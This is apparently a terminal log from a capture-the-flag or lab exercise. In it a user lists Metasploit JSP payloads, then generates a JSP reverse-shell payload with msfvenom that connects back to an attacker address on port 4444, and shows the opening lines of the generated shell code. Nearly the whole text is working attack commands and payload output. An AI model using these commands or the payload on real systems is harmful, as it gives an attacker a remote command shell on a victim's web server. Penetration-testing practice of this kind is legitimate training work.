 ┌──(anton㉿anton)-[~/Desktop/brains]
└─$ cat ../../msfvenom_payloads.txt| grep jsp
    java/jsp_shell_bind_tcp                                            Listen for a connection and spawn a command shell
    java/jsp_shell_reverse_tcp                                         Connect back to attacker and spawn a command shell

┌──(anton㉿anton)-[~/Desktop/brains]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.8.28.226 LPORT=4444 -f raw > shell.jsp
Payload size: 1497 bytes

┌──(anton㉿anton)-[~/Desktop/brains]
└─$ head shell.jsp
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>

<%
  class StreamConnector extends Thread
  {
    InputStream bs;
    OutputStream cj;